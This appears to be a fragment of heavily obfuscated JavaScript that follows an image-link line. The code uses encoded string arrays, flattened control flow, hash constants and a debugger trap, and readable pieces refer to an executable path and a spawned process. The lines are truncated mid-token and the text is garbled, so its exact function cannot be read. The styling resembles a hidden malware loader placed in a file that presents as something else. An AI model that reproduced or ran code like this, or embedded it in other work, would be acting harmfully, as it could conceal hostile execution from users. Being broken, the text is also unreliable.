 var D6PZfXb=((D6PZfXb,wkGJTDJ)=>{return wkGJTDJ(D6PZfXb())})(lslwrAP,kBtIjO),wkGJTDJ=[],OirOZ6c=0x0,ZgyVV26=function(){var
D6PZfXb=['\u002f\u003e\u002a\u0027\u0027\u002f\u002c\u002c\u002b\u002a\u0036\u0035\u0031\u0033\u002c\u0037\u002a\u0025\u003d\u0034\u002d\u00
\x22\x2f\x31','\x2e\x2a\x38\x37\x33\x3c\x31',MyF504(0x9),MyF504(0xa),MyF504(0xb),MyF504(0xc),MyF504(0xd),MyF504(0xe),MyF504(0xf),'\x2a\x2e\x
x15),MyF504(0x16),MyF504(0x17),MyF504(0x18),MyF504(0x19),MyF504(0x1a),MyF504(0x1b),MyF504(0x1c),MyF504(0x1d),MyF504(0x1e),MyF504(0x1f),MyF50
2e\u0033\u0038\u0029\u0033\u002c\u002f\u002f\u0032\u0033\u0038\u0025\u003e\u0034\u0022\u002e\u0031','\x7b\x30\x78\x37\x45\x37\x32\x37\x30\x3
\u0030\u0078\u0037\u0045\u0036\u0035\u002c\u0030\u0078\u0038\u007d',MyF504(0x24),'\u003c\u007e\u0036\u0074\u0028\u0031\u004b\u007e\u003e','\
2\u007d',MyF504(0x27),MyF504(0x28),MyF504(0x29),'\x2e\x3a\x31\x37\x3b\x3a\x29',MyF504(0x2a),MyF504(0x2b),'\u002f\u0022\u0031\u0038\u0025\u00
,'\u003c\u007e\u0037\u0057\u0069\u0054\u0059\u0046\u0044\u0031\u007e\u003e','\u007b\u0030\u0078\u0037\u0045\u0036\u0041\u0036\u0032\u0034\u0
2c\x30\x78\x36\x35\x30\x2c\x30\x78\x37\x45\x37\x32\x36\x31\x35\x34\x2c\x30\x78\x36\x31\x31\x7d','\x7b\x30\x78\x37\x45\x36\x44\x36\x39\x36\x3
\x36\x38\x31\x2c\x30\x78\x37\x45\x37\x34\x36\x35\x36\x31\x2c\x30\x78\x36\x35\x30\x7d',MyF504(0x32),MyF504(0x33),MyF504(0x34),'\u007b\u0030\u
02c\u0030\u0078\u0036\u0031\u0031\u007d',MyF504(0x36),'\u002d\u0036\u003d\u0028\u0021\u003c\u003c\u0033\u002f\u0031','\u007b\u0030\u0078\u00
OirOZ6c?D6PZfXb.pop():OirOZ6c++,D6PZfXb}(),RRQEDn5=O_iCTAF(0x56),DBtQno=ZfZsl0Y.call(this,0x55),clFj4K=ZfZsl0Y(0x52),qr3qUZT=ZfZsl0Y.apply(t
UnzBOi.call(this,0x3b),G7Z7eG=ZfZsl0Y.apply(this,[0x33]),f7tr_O=UnzBOi(0x3a),zfa3vj=UnzBOi.apply(this,[0x39]),HkxVVQX=O_iCTAF.call(this,0x38
1iZMNB=UnzBOi.apply(this,[0x24]),TkpDUF=O_iCTAF.apply(this,[0x23]),euSKdxV=O_iCTAF.apply(this,[0x22]),Sn70i4=O_iCTAF.apply(this,[0x21]),_umZ
wkGJTDJ[MyF504(0x38)](this)}},wkGJTDJ=function(){try{return this}catch(gkBspXw){return null}};return LWw_p2=wkGJTDJ[MyF504(0x38)](this,GTxxu
CjVEMW(D6PZfXb,wkGJTDJ){var OirOZ6c=0xbf,ZgyVV26=-0x9c;while(OirOZ6c+ZgyVV26!=0x1f){var RRQEDn5=(OirOZ6c+ZgyVV26)*0x16+0x89;switch(RRQEDn5){
DBtQno=OirOZ6c+(OirOZ6c+0x106),clFj4K;DBtQno<D6PZfXb.length;DBtQno++){var qr3qUZT=-(-0xa1>ZgyVV26?ZgyVV26+0x26:OirOZ6c+0x110),MKaDvR=0x91<Oi
0x1c:~(clFj4K=D6PZfXb.charCodeAt(DBtQno),qr3qUZT+=Dj93T_+(0x9>ZgyVV26?0x16:0x2ac),MKaDvR*=-(OirOZ6c+0xde)<MKaDvR?0x2:0x3e<qr3qUZT?-(OirOZ6c+
break;case ZgyVV26+(OirOZ6c-0x1b):~(VsNPRd=HrdNPm(VsNPRd^clFj4K,0x9e3779b1),oApCuo=HrdNPm(oApCuo^clFj4K,0x5f356495),qr3qUZT*=qr3qUZT-(ZgyVV2
oApCuo=0x41c6ce57^wkGJTDJ;typeof(OirOZ6c*=OirOZ6c+(ZgyVV26-0x47),OirOZ6c-=-0x81<OirOZ6c?0x129:-0x5c>ZgyVV26?0x75:-0x36,ZgyVV26+=(OirOZ6c-0x4
D6PZfXb,wkGJTDJ,OirOZ6c=ZfZsl0Y.apply(this,[0x2a]);!(D6PZfXb=O_iCTAF(0x29),wkGJTDJ=O_iCTAF.apply(this,[0x26]));var ZgyVV26=O_iCTAF(0x1a),RRQ
Tnbdsx{constructor(D6PZfXb){this.exePath=D6PZfXb}[UnzBOi.apply(this,[0xb])+MyF504(0x39)](D6PZfXb){if(D6PZfXb===this[MyF504(0x3a)]){Dj93T_(th
Promise((wkGJTDJ,RRQEDn5)=>{var DBtQno=O_iCTAF.call(this,0x16),clFj4K=UnzBOi.call(this,0x14);const TSVQjt=MKaDvR[ZgyVV26](D6PZfXb,Tnbdsx=>{v
0x1c9:~(DBtQno[OirOZ6c+'\x71']=qr3qUZT,Tnbdsx[clFj4K](VsNPRd),TSVQjt*=D6PZfXb+0x28,TSVQjt-=TSVQjt-0x71,D6PZfXb*=0x9c>D6PZfXb?0x2:-0xa8>TSVQj
0x829:+(wkGJTDJ(Tnbdsx),TSVQjt+=0xaa>D6PZfXb?0x70:0xe5,D6PZfXb+=0x5c>D6PZfXb?-0xc3:D6PZfXb-0x1ad)}}});debugger;TSVQjt.on(DBtQno,RRQEDn5)});i